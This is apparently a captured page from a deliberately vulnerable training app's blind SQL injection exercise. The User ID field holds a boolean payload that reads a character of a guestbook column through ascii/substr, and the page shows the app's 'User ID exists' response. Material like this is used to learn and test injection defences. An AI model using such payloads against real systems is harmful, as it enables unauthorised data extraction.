 Vulnerability: SQL Injection (Blind)
User ID:
1' and (select ascii(substr((select comment_id from guestbook limit 0,1),1,1)) = 49) #
Submit
User ID exists in the database.